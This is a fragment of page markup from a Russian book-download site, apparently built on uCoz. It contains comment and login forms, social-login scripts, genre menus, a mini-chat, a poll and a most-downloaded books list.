							return window.console && console.warn && console.warn('comments, goto page', 'no page within response', response);
						}
						spages(response.page);
						setTimeout(function() {
							target = $(selector);
							if (!target.length) {
								return window.console && console.warn && console.warn('comments, goto page', 'comment element not found', selector);
							}
							$('html, body').animate({
								scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
							}, 'fast');
							return window.console && console.info && console.info('comments, goto page', 'scrolling to', selector);
						}, 500);
					}, function(response) {
						return window.console && console.error && console.error('comments, goto page', response.responseJSON);
					});
				})();
			</script>
		</td></tr>
 <tr><td colspan="2" align="center"></td></tr>
 <tr><td colspan="2" height="10"></td></tr>
 </table>
 
 
 <br> 
 
 <form name="socail_details" id="socail_details" onsubmit="return false;">
						   <input type="hidden" name="social" value="">
						   <input type="hidden" name="data" value="">
						   <input type="hidden" name="id" value="6430">
						   <input type="hidden" name="ssid" value="710135401232170423106">
					   </form><div id="postFormContent" class="">
		<form method="post" name="addform" id="acform" action="/index/" onsubmit="return addcom(this)" class="load-com-add" data-submitter="addcom"><script>
		function _dS(a){var b=a.split(''),c=b.pop();return b.map(function(d){var e=d.charCodeAt(0)-c;return String.fromCharCode(32>e?127-(32-e):e)}).join('')}
		var _y8M = _dS('Cpuw|{\'{!wlD)opkklu)\'uhtlD)zvz)\'}hs|lD)97;??:?=>@)\'6E7');
		function addcom( form, data = {} ) {
			if (document.getElementById('addcBut')) {
				document.getElementById('addcBut').disabled = true;
			} else {
				try { document.addform.submit.disabled = true; } catch(e) {}
			}

			if (document.getElementById('eMessage')) {
				document.getElementById('eMessage').innerHTML = '<span style="color:#999"><img src="/.s/img/ma/m/i2.gif" border="0" align="absmiddle" width="13" height="13"> Идёт передача данных...</span>';
			}

			_uPostForm(form, { type:'POST', url:'/index/', data })
			return false
		}
document.write(_y8M);</script>
				<div class="mc-widget">
					<script>
						var socRedirect = location.protocol + '//' + ('all-books.org' || location.hostname) + location.pathname + location.search + (location.hash && location.hash != '#' ? '#reloadPage,' + location.hash.substr(1) : '#reloadPage,gotoAddCommentForm' );
						socRedirect = encodeURIComponent(socRedirect);

						try{var providers = {
		// social comments:
		local     : { name:"Local auth", handler:loginPopupForm, enabled:1 },
		vkontakte : { name:"Вконтакте",  url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_vk&ref="+socRedirect, enabled:1 },
		facebook  : { name:"Facebook",   url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_fb&ref="+socRedirect, enabled:1 },
		twitter   : { name:"Twitter",    url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_tw&ref="+socRedirect, enabled:1 },
		google    : { name:"Google",     handler:googleAuthHandler, url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_gp&ref="+socRedirect, enabled:1 },
		yandex    : { name:'Yandex',     url: '/yandex?ref=' + socRedirect, enabled: false },};} catch (e) {}

						function socialRepost(entry_link, message) {
							console.log('Check witch Social network is connected.');

							var soc_type = jQuery("form#acform input[name='soc_type']").val();
							switch (parseInt(soc_type)) {
							case 101:
								console.log('101');
								var newWin = window.open('https://vk.com/share.php?url='+entry_link+'&description='+message+'&noparse=1','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 102:
								console.log('102');
								var newWin = window.open('https://www.facebook.com/sharer/sharer.php?u='+entry_link+'&description='+encodeURIComponent(message),'window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 103:
								console.log('103');

							  break;
							case 104:
								console.log('104');

							  break;
							case 105:
								console.log('105');

							  break;
							case 106:
								console.log('106');

							  break;
							case 107:
								console.log('107');
								var newWin = window.open('https://twitter.com/intent/tweet?source=webclient&url='+entry_link+'&text='+encodeURIComponent(message)+'&callback=?','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 108:
								console.log('108');

							  break;
							case 109:
								console.log('109');
								var newWin = window.open('https://plusone.google.com/_/+1/confirm?hl=en&url='+entry_link,'window','width=600,height=610,scrollbars=yes,status=yes');
							  break;
							}
						}

						function updateSocialDetails(type) {
							console.log('updateSocialDetails');
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=eknigomania&type='+type, function() {
								jQuery("form#socail_details input[name='social']").val(type);
								jQuery("form#socail_details input[name=data]").val(data[type]);
								jQuery("form#acform input[name=data]").val(data[type]);
								_uPostForm('socail_details',{type:'POST',url:'/index/778', data:{'m':'5', 'vi_commID': '', 'catPath': ''}});
							});
						}

						function logoutSocial() {
							console.log('delete cookie');
							delete_msg_cookie();
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_clear_data&site=eknigomania', function(){window.location.reload();});
						}

						function utf8_to_b64( str) {
							return window.btoa(encodeURIComponent( escape( str )));
						}

						function b64_to_utf8( str) {
							return unescape(decodeURIComponent(window.atob( str )));
						}

						function getCookie(c_name) {
							var c_value = " " + document.cookie;
							var c_start = c_value.indexOf(" " + c_name + "=");
							if (c_start == -1) {
								c_value = null;
							} else {
								c_start = c_value.indexOf("=", c_start) + 1;
								var c_end = c_value.indexOf(";", c_start);
								if (c_end == -1) {
									c_end = c_value.length;
								}
								c_value = unescape(c_value.substring(c_start,c_end));
							}
							return c_value;
						}

						var delete_msg_cookie = function() {
							console.log('delete_msg_cookie');
							document.cookie = 'msg=;expires=Thu, 01 Jan 1970 00:00:01 GMT;';
						};

						function preSaveMessage() {
							var msg = jQuery("form#acform textarea").val();
							if (msg.length > 0) {
								document.cookie = "msg="+utf8_to_b64(msg)+";"; //path="+window.location.href+";
							}
						}

						function googleAuthHandler(social) {
							if (!social) return
							if (!social.enabled || !social.handler) return

							social.window = window.open(social.url, '_blank', 'width=600,height=610');
							social.intervalId = setInterval(function(social) {
								if (social.window.closed) {
									clearInterval(social.intervalId)
									self.location.reload()
								}
							}, 1000, social)
						}

						

						(function(jq) {
							jq(document).ready(function() {
								
																
								jQuery(".uf-tooltip a.uf-tt-exit").attr('href','/index/10');
								console.log('ready - update details');
								console.log('scurrent', window.scurrent);
								if (typeof(window.scurrent) != 'undefined' && scurrent > 0 && data[scurrent]) {
									jQuery("#postFormContent").html('<div style="width:100%;text-align:center;padding-top:50px;"><img alt="" src="/.s/img/ma/m/i3.gif" border="0" width="220" height="19" /></div>');

									jQuery("form#socail_details input[name=social]").val(scurrent);
									jQuery("form#socail_details input[name=data]").val(data[scurrent]);
									updateSocialDetails(scurrent);
								}
								jQuery('a#js-ucf-start').on('click', function(event) {
									event.preventDefault();
									if (scurrent == 0) {
										window.open("//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth",'SocialLoginWnd','width=500,height=350,resizable=yes,titlebar=yes');
									}
								});

								jQuery('#acform a.login-with').on('click', function(event) {
									event.preventDefault();
									let social = providers[ this.dataset.social ];

									if (typeof(social) != 'undefined' && social.enabled == 1) {
										if (social.handler) {
											social.handler(social);
										} else {
											// unetLoginWnd
											let newWin = window.open(social.url, "_blank", 'width=600,height=610,scrollbars=yes,status=yes');
										}
									}
								});
							});
						})(jQuery);
					</script>
				</div><div class="uForm uComForm">
 <div class="uauth-small-links uauth-links-set">Войдите: <a href="javascript:;" onclick=" " data-social="local" class="login-with local" title="Вход" rel="nofollow"><i></i></a><a href="javascript:;" onclick=" " data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick=" " data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick=" " data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a></div><div class="uComForm-inner"><span class="ucf-avatar"><img src="/.s/img/icon/social/noavatar.png" alt="avatar" /></span>
 <div class="ucf-content ucf-start-content"><ul class="uf-form ucf-form"><li><textarea class="uf-txt-input commFl js-start-txt" placeholder="Оставьте ваш комментарий..."></textarea>
 </li><li><button class="uf-btn" onclick="preSaveMessage();window.open('/index/800?ref='+window.location.href,'SocialLoginWnd','width=500,height=410,resizable=yes,titlebar=yes');">Отправить</button>
 </li></ul></div>
 </div>
</div><input type="hidden" name="ssid" value="710135401232170423106" />
				<input type="hidden" name="a"  value="36" />
				<input type="hidden" name="m"  value="5" />
				<input type="hidden" name="id" value="6430" />
				
				<input type="hidden" name="soc_type" id="csoc_type" />
				<input type="hidden" name="data" id="cdata" />
			</form>
		</div>
 
 
 </div>
 </div>
 <div class="sidebar"><!--U1CLEFTER1Z--><!-- <block1> -->

<div class="title-top" ><div class="title-bottom"><span class="block-title"><!-- <bt> -->Меню<!-- </bt> --></span></div></div>
<div class="block-content"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb"><span>Книга заказов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Правообладателям</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="//knigomania.ucoz.net/index/kak_chitat_knigi/0-5"><span>Как читать книги?</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="//knigomania.org/index/opublikovat_knigu/0-7"><span>Опубликовать книгу</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://vse-knigi.net/"><span>Все книги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div>

<!-- </block1> -->

<!-- <block2> -->

<div class="title-top" ><div class="title-bottom"><span class="block-title"><!-- <bt> -->Жанры книг<!-- </bt> --></span></div></div>
<div class="block-content"><!-- <bc> --><div id="uMenuDiv2" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/21"><span>Аудиокниги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/2"><span>Биографии</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/13"><span>Боевики</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/4"><span>Детективы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/5"><span>Для детей</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/6"><span>Драма</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/24"><span>Кулинарные рецепты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/17"><span>Литрпг</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/8"><span>Научная фантастика</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/9"><span>Новеллы (Ранобэ)</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/16"><span>Обзоры книг</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/popadancy/26"><span>Попаданцы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/19"><span>Поэзия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/15"><span>Приключения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/18"><span>Проза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/7"><span>Романы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/romany_o_nevernosti/27"><span>Романы о неверности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/10"><span>Триллеры</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/11"><span>Ужасы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/12"><span>Учебники</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/3"><span>Фантастика</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/14"><span>Фэнтези</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/20"><span>Эротика</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/ehrorpg/25"><span>ЭроРПГ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/22"><span>Юмор</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/23"><span>Wuxia (Уся)</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/zhurnaly/28"><span>Журналы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv2',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div>

<!-- </block2> -->

<!-- <block8605> -->

<!-- <gr8605> --><!-- </gr> -->
<div class="title-top" ><div class="title-bottom"><span class="block-title"><!-- <bt> -->Авторизация<!-- </bt> --></span></div></div>
<div class="block-content"><!-- <bc> -->
		<script>
		sendFrm549486 = function( form, data = {} ) {
			var o   = $('#frmLg549486')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549486')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549486').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549486').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549486" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549486" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549486(this)" data-submitter="sendFrm549486">
			
<table border="0" cellspacing="1" cellpadding="0" width="90%">

<tr><td width="20%" nowrap="nowrap">Логин:</td><td><input class="loginField" type="text" name="user" value="" size="20" style="width:100%;" maxlength="50"/></td></tr>
<tr><td>Пароль:</td><td><input class="loginField" type="password" name="password" size="20" style="width:100%" maxlength="15"/></td></tr>
</table>
<table border="0" cellspacing="1" cellpadding="0" width="95%">
<tr><td nowrap><input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label> </td><td align="right" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
<tr><td colspan="2"><div style="font-size:7pt;text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/index/3">Регистрация</a></div></td></tr>
</table>

			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="486" />
			
			
		</form><!-- </bc> --></div>
<!-- <gre> --><!-- </gre> -->


<!-- <block3> -->

<div class="title-top" ><div class="title-bottom"><span class="block-title"><!-- <bt> --><!--<s3199>-->Мини-чат<!--</s>--><!-- </bt> --></span></div></div>
<div class="block-content"><!-- <bc> --><iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?217480908.543859', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 500 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 500);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
			
				<div align="center"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Для добавления необходима авторизация</a></div>
			
			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script><!-- </bc> --></div>

<!-- </block3> -->

<div class="title-top"><div class="title-bottom"><span class="block-title"><!-- <bt> -->Самые скачиваемые книги<!-- </bt> --></span></div></div>
<div class="block-content"><div class="books-list"><div class="book"> <a href="https://all-books.org/load/roman/do_vstrechi_s_toboj/7-1-0-1035"><img src="/_ld/10/s95833721.jpg" alt="Обложка До встречи с тобой"></a> <div class="book-loads">Скачали: 139661</div> </div><div class="book"> <a href="https://all-books.org/load/uchebnaja_literatura/khochu_i_budu_prinjat_sebja_poljubit_zhizn_i_stat_schastlivym/12-1-0-3269"><img src="/_ld/32/s44113816.jpg" alt="Обложка Хочу и буду: Принять себя, полюбить жизнь и стать счастливым"></a> <div class="book-loads">Скачали: 124741</div> </div><div class="book"> <a href="https://all-books.org/load/dlja_detej/garri_potter_sbornik_7_knig/5-1-0-565"><img src="/_ld/5/80542834.jpg" alt="Обложка Гарри Поттер (сборник 7 книг)"></a> <div class="book-loads">Скачали: 72838</div> </div><div class="book"> <a href="https://all-books.org/load/fehntezi/vetry_zimy/14-1-0-564"><img src="/_ld/5/84149798.jpg" alt="Обложка Ветра зимы"></a> <div class="book-loads">Скачали: 38495</div> </div><div class="book"> <a href="https://all-books.org/load/uchebnaja_literatura/k_sebe_nezhno_kniga_o_tom_kak_cenit_i_berech_sebja/12-1-0-13743"><img src="/_ld/137/83165466.jpg" alt="Обложка К себе нежно. Книга о том, как ценить и беречь себя"></a> <div class="book-loads">Скачали: 36396</div> </div><div class="book"> <a href="https://all-books.org/load/fantastika/1984/3-1-0-739"><img src="/_ld/7/s65485077.jpg" alt="Обложка 1984"></a> <div class="book-loads">Скачали: 36265</div> </div></div></div><!--/U1CLEFTER1Z--></div>
 <div class="sidebar"><!--U1DRIGHTER1Z-->

<!-- <block7> -->
<div class="title-top"><div class="title-bottom"><span class="block-title"><!-- <bt> --><!--<s5158>-->Поиск<!--</s>--><!-- </bt> --></span></div></div>
<div class="block-content"><div align="center"><!-- <bc> -->
	<div class="searchForm">
		<form onsubmit="this.sfSbm.disabled=true" method="post" action="/load/">
			<div align="center" class="schQuery">
				<input type="text" name="query" maxlength="30" size="20" class="queryField" />
			</div>
			<div align="center" class="schBtn">
				<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
			</div>
			<input type="hidden" name="a" value="2" />
		</form>
	</div><!-- </bc> --></div></div>
<!-- </block7> -->



<!-- <block5> -->

<div class="title-top"><div class="title-bottom"><span class="block-title"><!-- <bt> --><!--<s5207>-->Опрос сайта<!--</s>--><!-- </bt> --></span></div></div>
<div class="block-content"><!-- <bc> --><script>function pollnow663(){document.getElementById('PlBtn663').disabled=true;_uPostForm('pollform663',{url:'/poll/',type:'POST'});}function polll663(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-663',type:'GET'});}</script><div id="pollBlock663"><form id="pollform663" onsubmit="pollnow663();return false;"><div class="pollBlock" style="font-family:Tahoma,Arial;">
<div class="pollQue" style="font-size:10pt;padding-top:2px;text-align:left;"><b>Читаете ли вы аннотации к книгам?</b></div>
<div class="pollAns" style="font-size:10pt;text-align:left;"><div class="answer"><input id="a6631" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a6631">Да</label></div>
<div class="answer"><input id="a6632" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a6632">Нет, не читаю</label></div>
<div class="answer"><input id="a6633" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a6633">Читаю, но не полностью</label></div>

					<div id="pollSbm663" class="pollButton"><input class="pollBut" id="PlBtn663" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="710135401232170423106" />
					<input type="hidden" name="id"   value="31" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="663" /></div>
<div class="pollLnk" style="padding-top:4px;text-align:center;">[ <a style="font-size:10pt;" href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/31'});return false;">Результаты</a> &middot; <a style="font-size:10pt;" href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> ]</div>
<div class="pollTot" style="padding-top:4px;font-size:10pt;text-align:center;">Всего ответов: <b>1289</b></div>
</div></form></div><!-- </bc> --></div>

<!-- </block5> -->

<div style="max-width:90%; margin-bottom: 10px;">
 <!-- Yandex.RTB R-A-2282972-7 
<div id="yandex_rtb_R-A-2282972-7"></div>
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-2282972-7",
 "renderTo": "yandex_rtb_R-A-2282972-7"
 })
})
</script> -->

<!--Adfinity --><div class="adfinity_block_15043"></div> 
</div> 


<!-- <Блок контакты> -->
<div class="title-top"><div class="title-bottom"><span class="block-title"><!-- <bt> --><!--<s5207>-->Контакты<!--</s>--><!-- </bt> --></span></div></div>
<div class="block-content">
 <div class=kontact>
 <span><img align="absmiddle" border="0" src="/graphics/mail_1471.png"/><b> E-mail:</b> <a href="/index/0-3" target=_blanc>Написать</a></span>
